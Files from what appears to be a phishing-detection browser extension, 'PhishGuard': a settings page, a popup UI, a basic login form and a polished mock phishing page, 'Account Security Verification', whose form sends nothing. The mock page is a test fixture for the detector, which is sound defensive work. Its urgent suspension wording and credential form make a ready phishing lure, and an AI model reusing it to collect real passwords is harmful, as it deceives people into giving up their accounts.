
<file: test-site/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>PhishGuard Form Test</title>
</head>

<body>

    <h1>PhishGuard Form Test</h1>

    <form action="/login" method="POST">

        <label>
            Username:
            <input type="text" name="username">
        </label>

        <br><br>

        <label>
            Password:
            <input type="password" name="password">
        </label>

        <br><br>

        <button type="submit">Login</button>

    </form>

</body>
</html>
</file>

<file: options.html>
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>
        PhishGuard Settings
    </title>

    <style>

        * {
            box-sizing: border-box;
        }


        body {

            margin: 0;

            padding: 40px;

            font-family:
                Arial,
                sans-serif;

            background: #f3f4f6;

            color: #111827;
        }


        .container {

            max-width: 700px;

            margin: 0 auto;
        }


        .header {

            display: flex;

            align-items: center;

            gap: 14px;

            margin-bottom: 24px;
        }


        .logo {

            width: 50px;

            height: 50px;

            display: flex;

            align-items: center;

            justify-content: center;

            background: #111827;

            color: white;

            border-radius: 12px;

            font-size: 26px;
        }


        h1 {

            margin: 0;

            font-size: 28px;
        }


        .subtitle {

            margin-top: 4px;

            color: #6b7280;

            font-size: 14px;
        }


        .card {

            background: white;

            padding: 24px;

            border-radius: 14px;

            box-shadow:
                0 4px 14px
                rgba(0, 0, 0, 0.08);

            margin-bottom: 18px;
        }


        .card h2 {

            margin-top: 0;

            font-size: 18px;
        }


        .setting {

            display: flex;

            align-items: flex-start;

            gap: 12px;

            padding: 16px 0;

            border-bottom:
                1px solid #e5e7eb;
        }


        .setting:last-child {

            border-bottom: none;
        }


        .setting input {

            width: 18px;

            height: 18px;

            margin-top: 2px;
        }


        .setting-content {

            flex: 1;
        }


        .setting-title {

            font-weight: bold;

            font-size: 14px;
        }


        .setting-description {

            margin-top: 4px;

            font-size: 12px;

            line-height: 1.5;

            color: #6b7280;
        }


        button {

            padding: 11px 18px;

            border: none;

            border-radius: 8px;

            background: #111827;

            color: white;

            font-size: 14px;

            font-weight: bold;

            cursor: pointer;
        }


        button:hover {

            background: #1f2937;
        }


        #status {

            display: inline-block;

            margin-left: 12px;

            font-size: 13px;

            color: #15803d;
        }


        .info {

            font-size: 12px;

            line-height: 1.6;

            color: #4b5563;
        }

    </style>

</head>


<body>

    <div class="container">


        <!-- Header -->

        <div class="header">

            <div class="logo">
                🛡️
            </div>


            <div>

                <h1>
                    PhishGuard
                </h1>

                <div class="subtitle">
                    Extension Settings
                </div>

            </div>

        </div>


        <!-- Detection settings -->

        <div class="card">

            <h2>
                Detection Settings
            </h2>


            <div class="setting">

                <input
                    type="checkbox"
                    id="enable-warning"
                >


                <div class="setting-content">

                    <div class="setting-title">

                        Show HIGH and CRITICAL warnings

                    </div>


                    <div class="setting-description">

                        Display an in-page warning when
                        PhishGuard detects a high-risk or
                        critical webpage.

                    </div>

                </div>

            </div>


            <div class="setting">

                <input
                    type="checkbox"
                    id="enable-page-analysis"
                >


                <div class="setting-content">

                    <div class="setting-title">

                        Enable suspicious-content analysis

                    </div>


                    <div class="setting-description">

                        Analyze webpage text for suspicious
                        phishing-related language.

                    </div>

                </div>

            </div>


            <div class="setting">

                <input
                    type="checkbox"
                    id="enable-form-analysis"
                >


                <div class="setting-content">

                    <div class="setting-title">

                        Enable credential-form analysis

                    </div>


                    <div class="setting-description">

                        Analyze password forms and detect
                        insecure or cross-origin submissions.

                    </div>

                </div>

            </div>

        </div>


        <!-- Information -->

        <div class="card">

            <h2>
                About PhishGuard
            </h2>


            <div class="info">

                PhishGuard analyzes URLs, domains,
                redirects, credential forms, and webpage
                content to calculate a phishing risk score.

                <br><br>

                Risk levels:

                <br>

                LOW — minimal indicators

                <br>

                SUSPICIOUS — some suspicious indicators

                <br>

                HIGH — significant indicators

                <br>

                CRITICAL — severe indicators

            </div>

        </div>


        <!-- Save -->

        <div>

            <button id="save-button">
                Save Settings
            </button>


            <span id="status"></span>

        </div>


    </div>


    <script src="options.js"></script>

</body>

</html>
</file>

<file: popup.html>
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1.0"
    >

    <title>PhishGuard</title>

    <link
        rel="stylesheet"
        href="popup.css"
    >

</head>

<body>

    <div class="container">

        <!-- Header -->

        <div class="header">

            <div class="logo">
                🛡️
            </div>

            <div>
                <h1>PhishGuard</h1>

                <p>
                    Website Security Scanner
                </p>
            </div>

        </div>


        <!-- Scan status -->

        <div
            id="scan-status"
            class="scan-status"
        >
            Waiting for scan...
        </div>


        <!-- Risk card -->

        <div
            id="risk-card"
            class="risk-card"
        >

            <div
                id="risk-level"
                class="risk-level"
            >
                —
            </div>

            <div
                id="risk-score"
                class="risk-score"
            >
                — / 100
            </div>

        </div>


        <!-- Current page -->

        <div class="section">

            <h2>Current page</h2>

            <div
                id="current-url"
                class="current-url"
            >
                —
            </div>

        </div>


        <!-- Reasons -->

        <div class="section">

            <h2>
                Why PhishGuard flagged this page
            </h2>

            <ul
                id="risk-reasons"
                class="risk-reasons"
            >
                <li>
                    No scan result available.
                </li>
            </ul>

        </div>

        <!-- Statistics -->

        <div class="section">

            <h2>
                Scan statistics
            </h2>

            <div class="statistics">

                <div class="stat">

                    <div
                        id="total-scans"
                        class="stat-number"
                    >
                        0
                    </div>

                    <div class="stat-label">
                        Total scans
                    </div>

                </div>


                <div class="stat">

                    <div
                        id="high-risk-scans"
                        class="stat-number"
                    >
                        0
                    </div>

                    <div class="stat-label">
                        High risk
                    </div>

                </div>


                <div class="stat">

                    <div
                        id="critical-scans"
                        class="stat-number"
                    >
                        0
                    </div>

                    <div class="stat-label">
                        Critical
                    </div>

                </div>

            </div>

        </div>
        <!-- Actions -->

        <div class="actions">

            <button
                id="rescan-button"
                class="rescan-button"
            >
                🔄 Rescan Page
            </button>

        </div>


        <!-- Footer -->

        <div class="footer">

            PhishGuard v1.0.0

        </div>

    </div>

    <script src="popup.js"></script>

</body>

</html>
</file>

<file: test-site/content-test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Account Security Verification</title>

    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            min-height: 100vh;
            font-family:
                Inter,
                -apple-system,
                BlinkMacSystemFont,
                "Segoe UI",
                sans-serif;

            background:
                radial-gradient(
                    circle at 10% 20%,
                    rgba(99, 102, 241, 0.35),
                    transparent 35%
                ),
                radial-gradient(
                    circle at 90% 80%,
                    rgba(168, 85, 247, 0.3),
                    transparent 35%
                ),
                linear-gradient(
                    135deg,
                    #0f172a,
                    #172554,
                    #1e1b4b
                );

            color: #f8fafc;
            overflow-x: hidden;
        }

        /* Animated background */

        .background {
            position: fixed;
            inset: 0;
            overflow: hidden;
            pointer-events: none;
            z-index: 0;
        }

        .orb {
            position: absolute;
            border-radius: 50%;
            filter: blur(70px);
            opacity: 0.35;
            animation: float 12s ease-in-out infinite;
        }

        .orb-one {
            width: 280px;
            height: 280px;
            background: #6366f1;
            top: -80px;
            left: -70px;
        }

        .orb-two {
            width: 240px;
            height: 240px;
            background: #a855f7;
            right: -60px;
            top: 35%;
            animation-delay: 2s;
        }

        .orb-three {
            width: 200px;
            height: 200px;
            background: #06b6d4;
            bottom: -70px;
            left: 35%;
            animation-delay: 4s;
        }

        @keyframes float {
            0%, 100% {
                transform: translate(0, 0) scale(1);
            }

            50% {
                transform: translate(30px, -25px) scale(1.08);
            }
        }

        /* Main layout */

        .page {
            position: relative;
            z-index: 1;
            min-height: 100vh;

            display: flex;
            align-items: center;
            justify-content: center;

            padding: 40px 20px;
        }

        .security-card {
            width: min(920px, 100%);

            display: grid;
            grid-template-columns: 1fr 1.25fr;

            background: rgba(15, 23, 42, 0.72);
            border: 1px solid rgba(255, 255, 255, 0.12);

            border-radius: 28px;

            backdrop-filter: blur(24px);
            -webkit-backdrop-filter: blur(24px);

            box-shadow:
                0 30px 80px rgba(0, 0, 0, 0.45),
                inset 0 1px 0 rgba(255, 255, 255, 0.08);

            overflow: hidden;

            animation: cardIn 0.8s ease-out;
        }

        @keyframes cardIn {
            from {
                opacity: 0;
                transform: translateY(25px) scale(0.98);
            }

            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        /* Left panel */

        .info-panel {
            padding: 50px 42px;

            background:
                linear-gradient(
                    145deg,
                    rgba(99, 102, 241, 0.28),
                    rgba(30, 41, 59, 0.2)
                );

            border-right: 1px solid rgba(255, 255, 255, 0.08);
        }

        .brand {
            display: flex;
            align-items: center;
            gap: 12px;

            margin-bottom: 55px;
        }

        .brand-icon {
            width: 46px;
            height: 46px;

            display: flex;
            align-items: center;
            justify-content: center;

            border-radius: 14px;

            background:
                linear-gradient(
                    135deg,
                    #6366f1,
                    #8b5cf6
                );

            font-size: 23px;

            box-shadow:
                0 10px 25px rgba(99, 102, 241, 0.35);
        }

        .brand-name {
            font-size: 19px;
            font-weight: 700;
            letter-spacing: -0.3px;
        }

        .brand-name span {
            color: #a5b4fc;
            font-weight: 400;
        }

        .shield {
            width: 88px;
            height: 88px;

            display: flex;
            align-items: center;
            justify-content: center;

            margin-bottom: 25px;

            border-radius: 26px;

            background:
                linear-gradient(
                    135deg,
                    rgba(99, 102, 241, 0.25),
                    rgba(139, 92, 246, 0.18)
                );

            border: 1px solid rgba(165, 180, 252, 0.2);

            font-size: 42px;

            animation: pulseShield 3s ease-in-out infinite;
        }

        @keyframes pulseShield {
            0%, 100% {
                box-shadow: 0 0 0 rgba(99, 102, 241, 0);
            }

            50% {
                box-shadow:
                    0 0 35px rgba(99, 102, 241, 0.25);
            }
        }

        .info-panel h1 {
            font-size: clamp(30px, 4vw, 43px);
            line-height: 1.08;
            letter-spacing: -1.5px;

            margin-bottom: 18px;
        }

        .info-panel h1 span {
            background:
                linear-gradient(
                    90deg,
                    #a5b4fc,
                    #c4b5fd
                );

            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }

        .intro {
            color: #cbd5e1;
            line-height: 1.7;
            font-size: 15px;
            margin-bottom: 30px;
        }

        .security-list {
            display: flex;
            flex-direction: column;
            gap: 14px;
        }

        .security-item {
            display: flex;
            align-items: center;
            gap: 12px;

            color: #cbd5e1;
            font-size: 14px;
        }

        .check {
            width: 27px;
            height: 27px;

            display: flex;
            align-items: center;
            justify-content: center;

            border-radius: 50%;

            background: rgba(34, 197, 94, 0.12);
            border: 1px solid rgba(34, 197, 94, 0.25);

            color: #86efac;
            font-size: 13px;
        }

        /* Right panel */

        .verification-panel {
            padding: 50px 45px;
            background: rgba(15, 23, 42, 0.45);
        }

        .status-row {
            display: flex;
            align-items: center;
            justify-content: space-between;

            margin-bottom: 28px;
        }

        .status {
            display: inline-flex;
            align-items: center;
            gap: 8px;

            padding: 8px 13px;

            border-radius: 999px;

            background: rgba(245, 158, 11, 0.12);
            border: 1px solid rgba(245, 158, 11, 0.25);

            color: #fbbf24;
            font-size: 12px;
            font-weight: 700;

            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .status-dot {
            width: 7px;
            height: 7px;
            border-radius: 50%;
            background: #f59e0b;

            box-shadow:
                0 0 12px rgba(245, 158, 11, 0.8);

            animation: blink 1.5s infinite;
        }

        @keyframes blink {
            0%, 100% {
                opacity: 1;
            }

            50% {
                opacity: 0.35;
            }
        }

        .timer {
            color: #94a3b8;
            font-size: 12px;
        }

        .warning-box {
            position: relative;

            padding: 22px;

            margin-bottom: 28px;

            border-radius: 18px;

            background:
                linear-gradient(
                    135deg,
                    rgba(127, 29, 29, 0.35),
                    rgba(153, 27, 27, 0.15)
                );

            border: 1px solid rgba(248, 113, 113, 0.2);

            overflow: hidden;
        }

        .warning-box::before {
            content: "";

            position: absolute;
            top: 0;
            left: 0;

            width: 4px;
            height: 100%;

            background: #ef4444;
        }

        .warning-title {
            display: flex;
            align-items: center;
            gap: 10px;

            color: #fca5a5;
            font-size: 16px;
            font-weight: 700;

            margin-bottom: 8px;
        }

        .warning-text {
            color: #fecaca;
            font-size: 13px;
            line-height: 1.6;
        }

        .verification-panel h2 {
            font-size: 25px;
            letter-spacing: -0.6px;
            margin-bottom: 8px;
        }

        .subtitle {
            color: #94a3b8;
            font-size: 14px;
            margin-bottom: 28px;
        }

        /* Form */

        .form-group {
            margin-bottom: 18px;
        }

        .form-group label {
            display: block;

            margin-bottom: 8px;

            color: #cbd5e1;

            font-size: 13px;
            font-weight: 600;
        }

        .input-wrapper {
            position: relative;
        }

        .input-icon {
            position: absolute;
            left: 14px;
            top: 50%;

            transform: translateY(-50%);

            color: #64748b;
        }

        .form-group input {
            width: 100%;

            padding: 14px 15px 14px 43px;

            border-radius: 12px;

            border: 1px solid rgba(148, 163, 184, 0.18);

            background: rgba(15, 23, 42, 0.65);

            color: white;

            outline: none;

            font-size: 14px;

            transition:
                border-color 0.25s,
                box-shadow 0.25s,
                transform 0.25s;
        }

        .form-group input::placeholder {
            color: #64748b;
        }

        .form-group input:focus {
            border-color: #818cf8;

            box-shadow:
                0 0 0 4px rgba(99, 102, 241, 0.12);

            transform: translateY(-1px);
        }

        .requirements {
            display: flex;
            gap: 8px;
            flex-wrap: wrap;

            margin: 8px 0 24px;
        }

        .requirement {
            padding: 5px 9px;

            border-radius: 6px;

            background: rgba(148, 163, 184, 0.08);

            color: #94a3b8;

            font-size: 11px;
        }

        .verify-button {
            width: 100%;

            border: none;

            padding: 15px;

            border-radius: 12px;

            background:
                linear-gradient(
                    135deg,
                    #6366f1,
                    #8b5cf6
                );

            color: white;

            font-size: 14px;
            font-weight: 700;

            cursor: pointer;

            box-shadow:
                0 12px 30px rgba(99, 102, 241, 0.25);

            transition:
                transform 0.2s,
                box-shadow 0.2s,
                filter 0.2s;
        }

        .verify-button:hover {
            transform: translateY(-2px);

            box-shadow:
                0 16px 35px rgba(99, 102, 241, 0.35);

            filter: brightness(1.08);
        }

        .verify-button:active {
            transform: translateY(0);
        }

        .footer-note {
            margin-top: 22px;

            text-align: center;

            color: #64748b;

            font-size: 11px;
            line-height: 1.5;
        }

        .footer-note span {
            color: #94a3b8;
        }

        /* Mobile */

        @media (max-width: 760px) {
            .security-card {
                grid-template-columns: 1fr;
            }

            .info-panel {
                border-right: none;
                border-bottom: 1px solid rgba(255,255,255,0.08);
                padding: 35px 28px;
            }

            .verification-panel {
                padding: 35px 28px;
            }

            .brand {
                margin-bottom: 30px;
            }

            .shield {
                width: 70px;
                height: 70px;
                font-size: 32px;
            }

            .info-panel h1 {
                font-size: 32px;
            }
        }

        @media (max-width: 480px) {
            .page {
                padding: 15px;
            }

            .security-card {
                border-radius: 20px;
            }

            .info-panel,
            .verification-panel {
                padding: 28px 22px;
            }

            .status-row {
                align-items: flex-start;
                gap: 10px;
                flex-direction: column;
            }
        }
    </style>
</head>

<body>

    <!-- Animated background -->
    <div class="background">
        <div class="orb orb-one"></div>
        <div class="orb orb-two"></div>
        <div class="orb orb-three"></div>
    </div>

    <main class="page">

        <section class="security-card">

            <!-- LEFT SIDE -->
            <div class="info-panel">

                <div class="brand">
                    <div class="brand-icon">🛡️</div>

                    <div class="brand-name">
                        Secure<span>Vault</span>
                    </div>
                </div>

                <div class="shield">
                    🔐
                </div>

                <h1>
                    Account
                    <span>Security</span>
                    Verification
                </h1>

                <p class="intro">
                    Your account requires an immediate security
                    verification to maintain uninterrupted access
                    to protected services.
                </p>

                <div class="security-list">

                    <div class="security-item">
                        <div class="check">✓</div>
                        Identity protection
                    </div>

                    <div class="security-item">
                        <div class="check">✓</div>
                        Account security monitoring
                    </div>

                    <div class="security-item">
                        <div class="check">✓</div>
                        Secure credential verification
                    </div>

                </div>

            </div>


            <!-- RIGHT SIDE -->
            <div class="verification-panel">

                <div class="status-row">

                    <div class="status">
                        <span class="status-dot"></span>
                        Urgent action required
                    </div>

                    <div class="timer">
                        Security check pending
                    </div>

                </div>


                <div class="warning-box">

                    <div class="warning-title">
                        ⚠️ Security notification
                    </div>

                    <div class="warning-text">
                        Please verify your account immediately.
                        Your account will be suspended if you
                        do not confirm your identity.
                    </div>

                </div>


                <h2>
                    Verify your account
                </h2>

                <p class="subtitle">
                    Confirm your identity to continue.
                </p>


                <!-- Test form -->
                <form id="verification-form">

                    <div class="form-group">

                        <label for="email">
                            Account email
                        </label>

                        <div class="input-wrapper">

                            <span class="input-icon">
                                ✉
                            </span>

                            <input
                                type="email"
                                id="email"
                                name="email"
                                placeholder="you@example.com"
                                autocomplete="off"
                                required
                            >

                        </div>

                    </div>


                    <div class="form-group">

                        <label for="password">
                            Account password
                        </label>

                        <div class="input-wrapper">

                            <span class="input-icon">
                                🔑
                            </span>

                            <input
                                type="password"
                                id="password"
                                name="password"
                                placeholder="Enter your password"
                                autocomplete="off"
                                required
                            >

                        </div>

                    </div>


                    <div class="requirements">

                        <div class="requirement">
                            ✓ Identity check
                        </div>

                        <div class="requirement">
                            ✓ Account verification
                        </div>

                        <div class="requirement">
                            🔒 Secure session
                        </div>

                    </div>


                    <button
                        type="submit"
                        class="verify-button"
                    >
                        Verify Account →
                    </button>

                </form>


                <div class="footer-note">

                    Your password expired.
                    Please complete the verification process
                    to restore account access.

                    <br><br>

                    <span>
                        Security verification portal
                    </span>

                </div>

            </div>

        </section>

    </main>


    <script>

        const form =
            document.getElementById(
                "verification-form"
            );

        form.addEventListener(
            "submit",
            function (event) {

                event.preventDefault();

                const button =
                    document.querySelector(
                        ".verify-button"
                    );

                button.textContent =
                    "Verification Required";

                button.style.filter =
                    "brightness(0.9)";

                setTimeout(() => {

                    button.textContent =
                        "Verify Account →";

                    button.style.filter =
                        "";

                }, 1500);

            }
